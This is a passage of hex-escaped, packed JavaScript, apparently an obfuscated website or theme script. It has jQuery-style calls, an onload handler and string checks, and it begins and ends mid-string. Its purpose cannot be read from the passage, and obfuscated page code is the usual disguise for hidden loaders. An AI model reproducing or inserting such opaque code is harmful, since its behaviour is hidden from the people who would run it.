x5C\x5C\x74\x5C\x27\x2B\x34\x4A\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x75\x5C\x27\x29\x2C\x32\x50\x3D\x5C\x27\x5C\x27\x3B\x45\x28\x32\x76\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x75\x5C\x5C\x63\x5C\x5C\x61\x5C\x27\x29\x29\x32\x50\x3D\x32\x76\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x27\x29\x2C\x33\x54\x29\x3B\x48\x7B\x45\x28\x32\x76\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x49\x5C\x5C\x71\x5C\x5C\x75\x5C\x5C\x63\x5C\x5C\x74\x5C\x27\x29\x29\x32\x50\x3D\x32\x76\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x79\x5C\x5C\x49\x5C\x5C\x71\x5C\x5C\x75\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x71\x5C\x5C\x75\x5C\x5C\x63\x5C\x5C\x68\x5C\x27\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x70\x5C\x27\x29\x2C\x33\x54\x29\x3B\x48\x20\x32\x50\x3D\x32\x76\x7D\x32\x74\x28\x31\x4E\x29\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x5D\x28\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x29\x2C\x33\x55\x29\x3B\x43\x20\x33\x55\x28\x29\x7B\x73\x20\x31\x79\x3D\x31\x62\x2C\x34\x4B\x3D\x32\x74\x28\x31\x4E\x29\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x29\x2C\x34\x4C\x3D\x32\x74\x28\x31\x4E\x29\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x29\x2C\x34\x4D\x3D\x32\x75\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x29\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x34\x5C\x27\x29\x5D\x3B\x45\x28\x34\x4C\x2B\x34\x4B\x3E\x34\x4D\x29\x7B\x45\x28\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x66\x5C\x27\x29\x21\x3D\x3D\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x61\x5C\x27\x29\x29\x7B\x73\x20\x33\x56\x3D\x33\x6B\x20\x36\x4C\x28\x29\x3B\x33\x56\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x30\x5C\x27\x29\x5D\x3D\x43\x28\x29\x7B\x73\x20\x32\x77\x3D\x31\x79\x3B\x45\x28\x32\x77\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x39\x5C\x27\x29\x21\x3D\x3D\x32\x77\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x39\x5C\x27\x29\x29\x7B\x43\x20\x36\x4D\x28\x29\x7B\x73\x20\x31\x72\x3D\x32\x77\x3B\x36\x4E\x5B\x31\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x30\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x75\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x31\x77\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x69\x5C\x27\x2B\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x49\x5C\x27\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x7A\x5C\x27\x29\x7D\x7D\x48\x20\x32\x75\x5B\x32\x77\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x32\x77\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x6D\x5C\x27\x29\x29\x7D\x2C\x33\x56\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x5D\x3D\x32\x50\x7D\x48\x7B\x43\x20\x36\x4F\x28\x29\x7B\x73\x20\x34\x4E\x3D\x31\x79\x2C\x36\x50\x3D\x34\x4E\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x7D\x7D\x7D\x7D\x33\x55\x28\x29\x7D\x29\x7D\x7D\x29\x2C\x24\x28\x43\x28\x29\x7B\x73\x20\x78\x3D\x32\x38\x3B\x24\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x27\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x66\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x61\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x39\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x6A\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x76\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x31\x74\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x50\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x68\x5C\x27\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x75\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6B\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x70\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x38\x5C\x5C\x39\x5C\x27\x2B\x5C\x27\x5C\x5C\x46\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x42\x5C\x27\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x27\x29\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x4B\x3D\x78\x3B\x45\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6D\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x51\x5C\x5C\x58\x5C\x5C\x31\x42\x5C\x5C\x31\x43\x5C\x27\x29\x7B\x73\x20\x32\x78\x3D\x24\x28\x4E\x29\x5B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x39\x5C\x27\x5D\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x34\x5C\x27\x29\x2B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x34\x5C\x27\x29\x2C\x33\x57\x3D\x32\x78\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x74\x5C\x27\x5D\x3B\x33\x6D\x28\x73\x20\x31\x44\x3D\x52\x3B\x31\x44\x3C\x33\x57\x3B\x31\x44\x2B\x2B\x29\x7B\x73\x20\x32\x51\x3D\x32\x78\x5B\x5C\x27\x5C\x5C\x33\x5C\x5C\x31\x61\x5C\x27\x5D\x28\x31\x44\x29\x2C\x33\x6E\x3D\x32\x51\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x3B\x45\x28\x33\x6E\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x52\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x6C\x5C\x27\x29\x7B\x45\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x76\x5C\x5C\x31\x38\x5C\x5C\x38\x5C\x5C\x31\x49\x5C\x5C\x31\x5C\x27\x29\x7B\x43\x20\x36\x51\x28\x29\x7B\x73\x20\x31\x35\x3D\x4B\x3B\x36\x52\x2B\x3D\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x32\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x75\x5C\x27\x29\x2B\x36\x53\x2B\x28\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6D\x5C\x27\x29\x29\x2B\x36\x54\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x36\x55\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x34\x5C\x27\x29\x2B\x36\x56\x2B\x28\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x66\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x39\x5C\x27\x29\x29\x2B\x36\x57\x2B\x28\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x69\x5C\x27\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x33\x5C\x27\x29\x29\x2B\x36\x58\x2B\x28\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x7A\x5C\x27\x29\x7D\x7D\x48\x7B\x73\x20\x34\x4F\x3D\x32\x78\x5B\x5C\x27\x5C\x5C\x33\x5C\x5C\x31\x61\x5C\x27\x5D\x28\x31\x44\x2B\x31\x4F\x29\x2C\x34\x50\x3D\x34\x4F\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x3B\x45\x28\x34\x50\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x52\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x6C\x5C\x27\x29\x7B\x73\x20\x33\x58\x3D\x32\x51\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x3B\x33\x58\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x75\x5C\x27\x29\x2B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x6E\x5C\x27\x29\x29\x7D\x7D\x7D\x33\x6E\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x52\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x6C\x5C\x27\x26\x26\x28\x32\x51\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x33\x6E\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x6C\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x29\x2C\x32\x51\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x59\x5C\x5C\x38\x5C\x27\x5D\x28\x33\x58\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x27\x29\x29\x29\x29\x7D\x33\x6D\x28\x73\x20\x31\x44\x3D\x52\x3B\x31\x44\x3C\x33\x57\x3B\x31\x44\x2B\x2B\x29\x7B\x45\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x70\x5C\x27\x29\x21\x3D\x3D\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x6C\x5C\x27\x29\x29\x7B\x73\x20\x32\x52\x3D\x32\x78\x5B\x5C\x27\x5C\x5C\x33\x5C\x5C\x31\x61\x5C\x27\x5D\x28\x31\x44\x29\x2C\x33\x6F\x3D\x32\x52\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x3B\x45\x28\x33\x6F\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x52\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x6C\x5C\x27\x29\x7B\x73\x20\x34\x51\x3D\x32\x78\x5B\x5C\x27\x5C\x5C\x33\x5C\x5C\x31\x61\x5C\x27\x5D\x28\x31\x44\x2B\x31\x4F\x29\x2C\x34\x52\x3D\x34\x51\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x5D\x28\x29\x3B\x45\x28\x34\x52\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x52\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x6C\x5C\x27\x29\x7B\x73\x20\x33\x59\x3D\x32\x52\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x3B\x33\x59\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x44\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x71\x5C\x27\x29\x2B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x27\x29\x29\x7D\x7D\x33\x6F\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x52\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x6C\x5C\x27\x26\x26\x28\x32\x52\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x33\x6F\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x6C\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x29\x2C\x32\x52\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x33\x59\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x34\x5C\x27\x29\x29\x29\x29\x7D\x48\x7B\x43\x20\x36\x59\x28\x29\x7B\x73\x20\x34\x53\x3D\x4B\x2C\x33\x5A\x3D\x33\x6B\x20\x36\x5A\x28\x29\x3B\x33\x5A\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x5D\x3D\x43\x28\x29\x7B\x37\x30\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x58\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x31\x30\x5C\x5C\x46\x5C\x5C\x63\x5C\x5C\x46\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x39\x5C\x27\x29\x7D\x2C\x33\x5A\x5B\x34\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x5D\x3D\x37\x31\x7D\x7D\x7D\x24\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x27\x29\x2B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x29\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x61\x5C\x27\x29\x29\x2C\x24\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x69\x5C\x5C\x7A\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x34\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x5D\x28\x43\x28\x29\x7B\x73\x20\x57\x3D\x4B\x2C\x32\x79\x3D\x24\x28\x4E\x29\x2C\x33\x70\x3D\x32\x79\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x67\x5C\x27\x5D\x28\x29\x2C\x34\x54\x3D\x33\x70\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x31\x32\x5C\x5C\x38\x5C\x5C\x49\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x58\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x29\x2C\x34\x55\x3D\x33\x70\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x63\x5C\x27\x29\x2C\x33\x71\x3D\x34\x55\x5B\x52\x5D\x3B\x34\x54\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x33\x5C\x27\x29\x29\x26\x26\x28\x32\x79\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x6A\x5C\x27\x29\x2C\x33\x71\x29\x2C\x32\x79\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x5C\x27\x5C